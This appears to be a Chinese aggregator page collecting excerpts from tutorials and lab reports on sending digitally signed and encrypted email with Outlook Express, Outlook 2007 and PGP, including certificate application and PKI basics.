用outlook express 发送签名加密邮件
PGP通过outlook加密邮件

PGP通过outlook加密邮件1.改进邮件系统,增进系统安全PGP机制:PGP机制:甲用自己的私钥把明文消息加密,然后用乙的公钥加密形成密文发送给乙,乙收到密文后首先用自己的私钥解密,然后用甲的公钥解密就得到明文的消息信息加密:就是甲用乙的公钥把明文消息加密,发给乙,只有乙的私钥才能解决密。
数字签名:就是甲用自己的私钥把明文加密,发给乙。
当然只要是得到甲公钥的都可以解开这个密文,甲的公钥能够解密信息,说明信息来自甲(不可抵赖性),还可以提供完整性保护。
2.在XP1上安装PGP8.0如果是第一次用选I'm a New User,如果以前安装过且有key选择第一个重启计算机后要求输入注册信息输入注册信息后如图这里的Full name 可以随便填写,Email address要注意填写,这里填写在XP1outlook express 中用到的zhangsan@输入私钥保护密钥,pgp会自动帮你生成私钥和公钥安装完成后在右下角有一个小锁zhangsan把自己的公钥通过邮件发给(XP2上的)wanger到XP2上接收wanger的邮件,拿到zhangsan的公钥双击安装,过程如图:双击---打开这时圆图标是灰色点击 Import对zhangsan的公钥进行认证对zhangsan公钥认证需wanger的私钥,这里输入wanger的私钥保护密码认证后图标变成绿色3.XP2上安装PGP8.0,配置好后wanger的公钥同样的方式发给(XP1上的)zhangsan,过程同上。
4.上述过程配置好后,一下是用PGP加密发邮件,如图:zhangsan给wanger发邮件(既加密又签名)点击“发送”弹出对话框,因为签名要用zhangsan的私钥,这里输入私钥保护密码wanger收zhangsan发来的邮件,这时的邮件是加过密的,如图:解密这里需要用到wanger的私钥,因为zhangsan用wanger的公钥加的密解密后可以看到数字签名和信的内容。
OUTLOOK怎么发邮件

OUTLOOK怎么发邮件
设置outlookexpress软件来收发邮件,以中文版outlookexpress6为例:
步骤1、打开outlookexpress后,单击窗口中的工具菜单,选择帐户。
步骤2、页面邮件标签,页面右侧的嵌入按钮,在插入的菜单中选择邮件。
步骤3、弹出的对话框中,根据提示,输入显示名,然后点击下一步。
步骤4、输出电子邮件地址,页面下一步。
步骤5、输入邮箱的pop和smtp服务器地址:
再页面下一步。
步骤6、输入帐号及密码,再点击下一步。
注意:帐号要填入信箱的完全地址!
步骤7、单击顺利完成按钮留存设置。
步骤8、设置smtp服务器身份验证:在邮件标签中,双击刚才添加的帐号,弹出此帐号的属性框。
请点击服务器标签,然后在下端发送邮件服务器处,选中我的服务器要求身份验证选项,并点击右边设置标签,选中使用与接收邮件服务器相同的设置。
页面确认,然后停用帐户侧边,现在您已设置顺利,页面主窗口中的传送发送按钮即可展开邮件通话。
如果想在用outlook收信的同时在服务器邮箱中保留邮件副本,在帐号的属性中点击高级标签,选中在服务器上保留邮件副本选项。
(建议不要保留,以免信箱用完后无法及时收到新邮件!)
设置完,现在可以在主窗口中通话邮件了。
如何在用Outlook发送电子邮件时添加数字签名

如何在用Outlook发送电子邮件时添加数字签名/jlca_1/outlook_express_5.html一、揭开数字证书的神秘面纱1. 什么是数字证书数字证书称为数字标识(Digital Certificate ,Digital ID)。
它提供了一种在Internet 上身份验证的方式,是用来标志和证明网络通信双方身份的数字信息文件,与司机驾照或日常生活中的身份证相似。
数字证书它是由一个由权威机构即CA机构,又称为证书授权(Certificate Authority)中心发行的,人们可以在交往中用它来识别对方的身份。
在网上进行电子商务活动时,交易双方需要使用数字证书来表明自己的身份,并使用数字证书来进行有关交易操作。
通俗地讲,数字证书就是个人或单位在Internet上的身份证。
比较专业的数字证书定义是,数字证书是一个经证书授权中心数字签名的包含公开密钥拥有者信息以及公开密钥的文件。
最简单的证书包含一个公开密钥、名称以及证书授权中心的数字签名。
一般情况下证书中还包括密钥的有效时间,发证机关(证书授权中心)的名称,该证书的序列号等信息,证书的格式遵循相关国际标准。
有了数字证书,我们在网络上就可以畅通无阻。
如图1是一个数字证书在网络应用中的原理图。
图1为什么需要数字证书呢?如本文开头所举的例子,由于Internet网电子商务系统技术使在网上购物的顾客能够极其方便轻松地获得商家和企业的信息,但同时也增加了对某些敏感或有价值的数据被滥用的风险。
买方和卖方都必须对于在因特网上进行的一切金融交易运作都是真实可靠的,并且要使顾客、商家和企业等交易各方都具有绝对的信心,因而网络电子商务系统必须保证具有十分可靠的安全保密技术,也就是说,必须保证网络安全的四大要素,即信息传输的保密性、数据交换的完整性、发送信息的不可否认性、交易者身份的确定性。
2. 获得及安装免费数字证书通过使用免费数字证书,我们可以了解专业数字证书的相关技术。
Exchange2007发送加密和数字签名的邮件

随着邮件安全性越来越普及,越来越被认可,管理员就需要了解这些原则和概念。
Microsoft Exchange Server 2007对安全/ 多用途Internet 邮件扩展(S/MIME) 的支持在不断增加。
安全/多用途Internet 邮件扩展(S/MIME) 的两个核心功能就是邮件加密和数字签名。
要想成功部署安全/多用途Internet 邮件扩展(S/MIME) ,必须部署数字证书和公钥基础结构(PKI) 。
有关数字证书的基本概念以及如何部署公钥基础结构(PKI),我们在这里不详细介绍。
我们重点介绍如何通过Outlook 2007来发送数字签名或加密邮件。
首先介绍一下环境的配置:150795m1 域控制器和企业CA,同时安装了Exchange 2007 客户端访问服务器、邮箱、中心传输服务器。
操作系统为64位Windows Server 2003 R2企业版。
150795m2 域控制器和子CA,同时安装了Exchange 2007 客户端访问服务器、邮箱、中心传输服务器。
操作系统为64位Windows Server 2008 企业版。
150795m4 客户端,安装了Outlook 2007 SP1。
操作系统为Windows Vista。
1. 申请用户的数字证书:由于数字证书特定于单个用户,并且存储为本地工作站上用户配置文件的一部分,因此需要获取每个用户的数字证书。
有两种方法可以获取用户的数字证书。
可以通过MMC 证书管理单元或使用Web 浏览器来申请证书。
我们这里介绍使用MMC管理单元来申请证书。
a) 以administrator 的身份登录到150795m4。
b) 单击“开始”,再单击“运行”,键入certmgr.msc,然后单击“确定”。
c) 在MMC 中,展开“证书- 当前用户”,再展开“个人”。
d) 在右侧窗格中,用鼠标右键单击并指向“所有任务”,然后单击“申请新证书”。
e) 在“证书申请向导”的第一页上,单击“下一步”。
实验2数字证书的申请及使用

实验2数字证书的申请及使⽤实验2 数字证书的申请及安装【实验⽬的】1. 了解认证体系的体制结构、功能、作⽤、业务范围及运⾏机制。
2. 掌握⽹上申请个⼈数字证书的⽅法。
3.掌握数字证书的导⼊、导出和安装。
【实验环境】Windows操作系统(推荐使⽤windows xp)、Internet、Internet Explorer【主要内容】1. 通过搜索国内认证机构⽹站,了解其功能、作⽤及所提供的业务2.在“中国数字认证⽹”⽹站(/doc/21cba78d770bf78a64295463.html /)为⾃⼰申请“个⼈安全电⼦邮件证书”。
3.证书查看、导⼊和导出。
4.使⽤申请的数字证书发送签名和加密电⼦邮件(选做)【实验导读】数字证书的原理及作⽤数字证书采⽤PKI(Public Key Infrastructure)公开密钥基础架构技术,利⽤⼀对互相匹配的密钥进⾏加密和解密。
⽤户采⽤⾃⼰的私钥对发送信息加以处理,形成数字签名。
由于私钥为本⼈所独有,这样可以确定发送者的⾝份,防⽌发送者对发送信息的抵赖性。
接收⽅通过验证签名还可以判断信息是否被篡改过。
数字证书的颁发数字证书是由认证中⼼(CA机构,Certificate Authority)颁发的。
认证中⼼是能向⽤户签发数字证书以确认⽤户⾝份的管理机构。
它作为电⼦商务交易中受信任的第三⽅,⼀⽅⾯为每个使⽤公开密钥的⽤户发放⼀个数字证书,其作⽤是证明证书中列出的⽤户合法拥有证书中列出的公开密钥;另⼀⽅⾯承担公钥体系中公钥的合法性检验的责任。
数字证书颁发过程数字证书颁发过程如下:⽤户⾸先产⽣⾃⼰的密钥对,并将公共密钥及部分个⼈⾝份信息传送给认证中⼼。
认证中⼼在核实⾝份后,将执⾏⼀些必要的步骤,以确信请求确实由⽤户发送⽽来,然后,认证中⼼将发给⽤户⼀个数字证书,该证书内包含⽤户的个⼈信息和他的公钥信息,同时还附有认证中⼼的签名信息。
⽤户就可以使⽤⾃⼰的数字证书进⾏相关的各种活动。
数字签名及安全电子邮件详细步骤

数字签名及安全电子邮件一、背景知识使用个人证书,在电子邮件中至少有以下功能。
保密性:你可以使用收件人的数字证书对电子邮件进行加密。
这样,只有收件人的私钥才能解密这封邮件,即使第三方截获邮件,由于没有收件人的私钥,也无法阅读该邮件。
当然,要发送加密电子邮件,必须先拥有对方的数字证书。
认证身份:你可以使用你本人的数字证书对电子邮件进行数字签名,这样,收件人通过验证签名就可以确定你的身份,而不是他人冒充的。
完整性:如果验证数字签名有效,收件人不仅可以认证你的身份,还可以确信收到的邮件在传递的过程中没有被篡改。
不可否认性:数字签名要使用你本人数字证书中的私钥,而私钥仅你个人所有,所以,你不能对发送过的签名邮件进行否认。
1、电子邮件的重要性由于越来越多的人通过电子邮件发送机密信息,因此确保电子邮件中发送的文档不是伪造的变得日趋重要。
同时保证所发送的邮件不被除收件人以外的其他人截取和偷阅也同样重要。
通过使用 Outlook Express 和 Foxmail,可以在电子事务中证明身份,就象兑付支票时要出示有效证件一样。
也可以使用数字证书来加密邮件以保护邮件的保密性。
数字证书结合了 S/MIME 规范来确保电子邮件的安全。
2、对电子邮件进行数字签名对电子邮件进行数字签名,能够确保电子邮件中发送的文档不是伪造的,即收件人能够确信该邮件来自于其声称的发件人,同时邮件从发件人的机器传达到接收人的机器没有经过任何改动。
当发件人在待发邮件中添加数字签名时,发件人就在邮件中加入了数字签名和自己的数字证书。
邮件的接收方接收到该邮件后,首先判断发件人的证书是否有效(该证书是否是可信任的CA签发的,该证书是否在有效期内,该证书是否已经被撤销),如果证书有效,从发件人的证书中提取公钥信息,来验证邮件的数字签名是否有效。
3、对电子邮件进行加密对电子邮件进行加密(使用接收人的数字证书中的公钥进行加密)可以保证所发送的邮件不被除收件人以外的其他人截取和偷阅。
数字证书签发安全电子邮件操作指导

数字证书签发安全电子邮件操作指导(总16页)--本页仅作为文档封面,使用时请直接删除即可----内页可以根据需求调整合适字体及大小--数字证书签发安全电子邮件操作1、访问中国数字认证网()主页,选择“免费证书”栏目的“根CA证书”。
如果是第一次使用他们的个人证书需要先下载并安装根CA证书。
2、下载并安装根证书。
只有安装了根证书链的计算机,才能完成网上申请的步骤和证书的正常使用。
出现“下载文件-安全警告”对话框,点击选择打开“”。
在弹出的对话框中点击“安装证书”按钮,根据证书导入向导提示,完成导入操作。
3、在线填写并提交申请表。
选择“免费证书”栏目的“用表格申请证书”,填写申请表。
用户填写的基本信息包括名称(要求使用用户真实姓名)、公司、部门、城市、省份、国家地区、电子邮箱(要求邮件系统能够支持邮件客户端工具,不能填写错误,否则会影响安全电子邮件的使用)、证书期限、证书用途(本实验要求选择“电子邮件保护证书”)、密钥选项(可以选择“Microsoft Strong Cryptgraphic Provider”)、密钥用法(可以选择“两者”)、密钥大小(填写“1024”)等,其他项目默认。
注意要勾上“标记密钥为可导出”、“启用严格密钥保护”、“创建新密钥对”三项,“Hash算法”(可以选择“SHA-1”)。
提交申请表后,出现“正在创建新的RSA交换密钥”的提示框,确认将私钥的安全级别设为中级。
4、下载安装数字证书。
提交申请表后,证书服务器系统将立即自动签发证书。
用户点击“下载并安装数字证书”按钮开始下载安装证书,直到出现“安装成功!”的提示。
5、数字证书的查看在微软IE 浏览器的菜单栏“工具”--〉“Internet选项”--〉“内容”--〉“证书”中,可以看到证书已经被安装地成功。
双击证书查看证书内容。
(如图所示)(二)数字证书的导出和导入操作指导(选作)为了保护数字证书及私钥的安全,需要进行证书及私钥的备份工作。
PGP加密邮件

PGP保E_mail安全传输--对传输邮件保密的朋友可看看网友:Bad_Uz 发布于:2006.03.02 09:51(共有条评论) 查看评论| 我要评论如同传统信件在到达目的地前要经过多个邮局传递一样,Email的收发同样需要经过多次路由才能成功。
在这个过程中,邮件的内容随时都可能被某些别有用心的人偷阅、复制、篡改或者删除。
或许您对此并不知情,或许存有侥幸的心理,但无论如何,了解如何保证Email安全传送的方法是十分必要的。
特别是当您的Email具有一定商业价值的时候,就更需要采取相应的手段来保证Email的安全了。
Email的安全传送通常都是通过邮件加密的方法来实现的,在这方面PGP加密已经在应用范围和安全性方面占据了相当大的优势,成为被广泛采用的邮件加密方式之一。
今天,我们就对PGP加密的使用方法及技巧做详细的介绍。
下载PGP加密虽然并不是Internet标准,但它却是目前应用最为广泛的邮件加密方式。
现在,PGP的最新版本已经达到8.0了,此版本还提供了对Windows XP的支持。
但比较遗憾的是,这一版本中插件形式的邮件加密功能却并不免费,因此如果要享受更多的功能,您最好还是选择PGP 7.0.3全免费版本。
各版本的PGP下载地址为。
需要提醒您注意的是: 不要在Windows XP上安装PGP 7.0.3,因为这有可能导致系统的网络故障。
如果您确实需要在Windows XP系统中使用PGP,那就只能下载和安装PGP 8.0版本了,虽然这样不能在Outlook Express中免费使用PGP插件,但您还可以通过另外一种手段来加密邮件,本文将在后面的部分为您介绍这一方法。
安装PGP 7.0.3的安装十分简单,按照系统提示进行即可。
但是,在两个地方需要特别注意。
首先,在第一次使用PGP时,在对话框中要选择“NO,I’m a New User”选项; 第二,当系统提示您选择安装组件时,由于我们只使用邮件加密功能,所以可以取消“PGPnet Personal Firewall/IDS/VPN”复选项,并根据使用的邮件客户端选择安装相应的PGP插件(如图1所示)。
Outlook 邮件签名方法

Outlook 邮件签名方法(EXPRESS、OUTLOOK2003、2007)
当您看到这份文档的时候,您可能还同时收到了两个模板文件,分别为HTML格式和WORD格式,假如您的邮件客户端使用EXPRESS或outlook2003,请将HTML文件复制到桌面,使用2007则将WORD格式文件复制到桌面。
一、outlook express方法:
1、首先,在桌面的html文件上右击,---打开方式---word ,通过WORD打开文件后,修改自己的英文名称,中文名字,以及电话号码等相关内容,并保存。
2、登录outlook express,点击工具—选项---邮件格式,如下图:
3、然后,选择桌面html文件,并打开,如下图:
4、点击确定,如下图,outlook express设置完毕。
二、outlook 2003方法:
1、登录outlook 2003,点击工具---选项---邮件格式,点击签名,如下图:
2、点击签名后,点击新建,如下图:
3、在下图中填写签名名称,并选择使用文件作模板,如下图:
4、根据下图选中html模板
5、选中后点击下一步,点击高级编辑:
6、选择是:如下图
7、根据需要修改自己的相关信息。
保存,完毕。
三、outlook 2007客户端配置方法:
1、登录客户端,点击工具—选项,后如下图,点击邮件格式,并点击签名
2、点击新建,输入名称,打开桌面上的WORD文档,修改联系信息,复制所有内容,粘贴在下框中,点击确定,完毕。
Outlook如何进行邮件的加密和解密的方法

Outlook如何进行邮件的加密和解密的方法随着互联网的普及和应用,电子邮件已经成为人们日常生活和业务活动中不可或缺的一部分。
一方面,邮件作为一种通信方式,其实现了人与人之间信息的传递和交流,使各种社会活动变得更加便捷;另一方面,邮件所涉及到的敏感信息和机密资料,也面临着来自黑客和恶意攻击者的威胁。
因此,对于邮箱中的机密和敏感信息,必须采取一定的保护措施,其中就包括邮件的加密和解密技术。
一、邮件加密的基本概念和原理邮件加密是指将邮件中的内容通过特定的方式转化为密文,以便于在传输过程中保护信息的机密性。
其基本原理是采用加密算法对邮件内容进行加密,使得未经授权的人员无法读取邮件中的内容。
因此,邮件加密的安全性主要依赖于加密算法的强度和密钥管理的安全性。
常见的邮件加密算法包括对称加密和非对称加密两种方式。
对称加密是指发送方和接收方使用相同的密钥进行加密和解密操作,其优点是加密效率高、处理速度快,适用于大量数据的加密和传输。
但是,对称加密的安全性较低,如果密钥泄漏,就会导致数据的泄露。
因此,对称加密一般适用于需要迅速传输且要求安全性不是特别高的文件。
非对称加密是指发送方和接收方使用不同的密钥进行加密和解密操作,发送方使用接收方的公钥对数据进行加密,接收方则使用自己的私钥对数据进行解密,这种加密方式的优点是安全性高、密钥管理简单、易于实现。
但是,非对称加密算法处理速度慢、加密效率低,适用于数据量较小、安全性要求较高的文件。
二、Outlook邮件加密的实现方法Outlook是一款流行的电子邮件客户端软件,除了提供基本的邮件发送、接收、管理功能之外,还提供了邮件加密和解密的功能。
下面将具体介绍Outlook邮件加密的实现方法。
1.邮件加密的设置在Outlook中进行邮件加密,需要进行以下设置:(1)安装数字证书首先需要安装数字证书,数字证书是用于加密和解密的关键之一,通过数字证书生成的密钥可以保证信息的机密性。
怎么用outlook-express发送邮件

怎么用outlook-express发送邮件一.Outlook Express 帐户设置1.作为邮件管理的第一步,是设置邮件帐号。
点击[工具]→[帐号],在Internet 帐户窗口,邮件选项下,点击[添加],选择“邮件”项。
2.进入Internet连接向导,先是“您的姓名”项,填入您想在发件人出显示的名字):3.接着进入“Internet电子邮件地址”项,一般情况下,我们选择“我想使用一个已有的电子邮件地址”,然后在电子邮件地址栏中填入已经申请过的电子邮件地址如Rob@4.下一步比较重要,需要填入电子邮件服务器名,这依据您申请的邮箱而有所不同。
现在我们所用的邮箱,大多采用POP3与SMTP服务器。
附:常见EMAIL信箱的服务器,见下表:键入你的帐户名和密码,就OK了。
到此,帐户设置完成现在你可以开始接收邮件了!二.Outlook Express 接收邮件收发邮件并不是Outlook中最重要的功能,管理邮件才是Outlook的长处。
我差不多每天要收几十封信,公事、朋友联系、订阅的电子杂志,当然少不了的还有垃圾邮件:P。
这么多的信件,不分类管理,一定会搞糊涂,哪些是重要的,哪些是不必理会的,哪些是处理过的,哪些是需要尽快回复的……Outlook 都会帮你处理得妥妥贴贴,让你可以轻轻松松搞定!Come on!点击[工具]→[邮件规则],这就是我的秘密武器了!我们先点击“邮件”选项,在这里我们可以制定一些有用的接收邮件规则!训练Outlook成为我们的得力助手。
在“选择邮件规则条件”一项中,你可以选择对具有哪些特征的邮件进行操作:比如是特定发件人发送的邮件,邮件标有优先级,邮件有特定主题等等,有12项之多;在“选择规则操作”中,你可以指定对选定的邮件进行何种操作:比如可以把它移动到指定邮件夹,还有我最常用的自动回复(属于懒人的功能),对于垃圾邮件我们可以毫不犹豫地直接选择删除;“规则说明”是对选择的规则进行具体的设置;“规则名称”就是给你的规则命名了。
如何在用Outlook发送电子邮件时添加数字签名

如何在用Outlook发送电子邮件时添加数字签名?时间:2007-05-24 18:58来源:中国网管联盟bitsCN编辑字体:[大中小]标明:此帮助以me@ 做为邮箱地址进行说明.请在实际申请及使用数字签名时用企业邮箱地址替代me@1.发送安全邮件由于越来越多的人通过电子邮件发送机密信息,因此确保电子邮件中发送的文档不是伪造的变得日趋重要。
同时保证所发送的邮件不被除收件人以外的其他人截取和偷阅也同样重要。
通过使用Outlook Express 的“数字标识”,您可以在电子事务中证明您的身份,就像兑付支票时要出示有效证件一样。
您也可以使用数字标识来加密邮件以保护个人隐私。
数字标识结合了安全/多用途Internet 邮件扩展(S/MIME) 规范来确保电子邮件的安全。
数字标识如何工作?数字标识由公用密钥、私人密钥和数字签名三部分组成。
当在邮件中添加数字签名时,您就把数字签名和公用密钥加入到邮件中。
数字签名和公用密钥统称为证书。
您可以使用Outlook Express 来指定他人向您发送加密邮件时所需使用的证书。
这个证书可以不同于您的签名证书。
收件人可以使用您的数字签名来验证您的身份,并可使用公用密钥给您发送加密邮件,这些邮件必须用您的私人密钥才能阅读。
要发送加密邮件,您的通讯簿必须包含收件人的数字标识。
这样,您就可以使用他们的公用密钥来加密邮件了。
当收件人收到加密邮件后,用他们的私人密钥来对邮件进行解密才能阅读。
在能够发送带有数字签名的邮件之前,您必须获得数字标识。
如果您正在发送加密邮件,您的通讯簿中必须包含每位收件人的数字标识。
哪里可以获得数字标识?数字标识由独立的证书颁发机构发放。
在证书颁发机构的网站申请数字标识时,证书颁发机构在发放标识之前将确认您的身份。
数字标识有不同的类别,不同类别提供不同的信用级别。
有关详细信息,请访问证书颁发机构的网站。
如何验证数字签名?通过撤销检查,您可以验证带数字签名的邮件的合法性。
发送数字签名和加密邮件_实验报告

一、实验目的●了解什么是数字签名与加密●掌握用Outlook Express发送签名的方法●掌握用Outlook Express 发送加密的方法。
二、实验环境●实验室所有机器安装了Windows 操作系统,并附带OutlookExpress。
三、实验容和步骤1、设置Outlook Express收发QQ(1)打开OUTLOOK EXSPRESS方法为开始/所有程序/OUTLOOK EXPRESS;(2)申请方法:OUTLOOK EXSPRESS的工具//添加//输入显示名/输入你的QQ地址/设置电子服务器名pop.qq. smtp.qq./输入电子的名称和密码/下一步/完成2、申请免费数字证书查看证书:3、在 Outlook Express 设置数字证书(1)在 Outlook Express 中,单击“工具”菜单中的“”(2)选取“”选项卡中用于发送安全的,然后单击“属性”。
(3)选取安全选项卡中的签名标识复选框,然后单击选择按健(4)在弹出的“选择默认数字标识”窗口中,选择要使用的数字证书,就选择你刚才申请的个人电子保护证书(5)点击“确定”按钮,完成证书设置。
至此,你可以发送带数字签名的。
4、发送签名发送时从“工具”菜单中选择“签名”,收件人地址栏后面出现“签名”标志。
本次实验我给为 qq. 发送一个签名。
发送成功:5、发送加密发送加密前必须正确安装了对方的“电子保护证书”,只要请对方用他的“电子保护证书”给你发送一个签名,证书会自动安装,并与对方Email地址绑定,否则就要手工安装对方“电子保护证书”。
(1)从Outlook Express“工具”菜单中选择“选项”。
(2)鼠标单击“数字标识”按钮。
鼠标单击“下一步”按钮,安装对方数字证书。
发送时从“工具”菜单中选择“加密”,收件人地址栏后面出现“加密”标志。
对方成功收到我的加密:五、实验总结实验遇到的问题:错误代码:由于服务器拒绝接受发件人的电子地址,这封无法发送。
PGP加密并签名邮件
